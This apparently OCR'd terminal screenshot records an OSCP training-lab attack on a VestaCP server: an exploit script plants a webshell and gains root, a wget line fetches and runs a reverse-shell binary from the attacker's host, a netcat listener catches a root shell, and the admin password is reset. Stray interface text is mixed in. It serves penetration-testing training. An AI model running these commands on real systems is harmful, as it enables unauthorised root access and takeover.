 ┌──(fish㉿kali)-[~/offsec/pen-200-2023/OSCP-C/Frankfurt-192.168.218.156]
└─$ python3 vestaROOT.py https://192.168.218.156:8083 Jack 3PUKsX98BMupBiCf 130 ⨯
[+] Logged in as Jack
[!] ymibgqqdqx.poc not found, creating one...
[+] ymibgqqdqx.poc added
[+] ymibgqqdqx.poc found, looking up webshell
[!] webshell not found, creating one..
[+] Webshell uploaded
[!] Mail domain not found, creating one..
[+] Mail domain created
[+] Mail account created
[+] root shell possibly obtained
# wget 192.168.45.189/reverse && chmod +x reverse && ./reverse
turn off notifications toggle all apply to selected sort by: Date
sudo -u admin /usr/local/vesta/bin/v-change-user-password admin password
Day Month Day Of Week
fish@kali: ~/offsec/pen-200-2023/OSCP-C/Frankfurt-192.168.218.156 73x19
File "<frozen runpy>", line 88, in _run_code
File "/usr/lib/python3.11/http/server.py", line 1309, in <module>
test(
File "/usr/lib/python3.11/http/server.py", line 1256, in test
with ServerClass(addr, HandlerClass) as httpd:
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.11/socketserver.py", line 456, in __init__
self.server_bind()
File "/usr/lib/python3.11/http/server.py", line 1303, in server_bind
return super().server_bind()
^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.11/http/server.py", line 136, in server_bind
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.11/socketserver.py", line 472, in server_bind
self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
┌──(fish㉿kali)-[~/offsec/pen-200-2023/OSCP-C/Frankfurt-192.168.218.156]
└─$ 1 ⨯
fish@kali: ~/offsec/pen-200-2023/OSCP-C/Frankfurt-192.168.218.156 73x19
┌──(fish㉿kali)-[~/offsec/pen-200-2023/OSCP-C/Frankfurt-192.168.218.156]
└─$ nc -lnvp 9002
listening on [any] 9002 ...
connect to [192.168.45.189] from (UNKNOWN) [192.168.218.156] 34646
^C
┌──(fish㉿kali)-[~/offsec/pen-200-2023/OSCP-C/Frankfurt-192.168.218.156]
└─$ nc -lnvp 9002 1 ⨯
listening on [any] 9002 ...
connect to [192.168.45.189] from (UNKNOWN) [192.168.218.156] 34658
id
uid=0(root) gid=0(root) groups=0(root)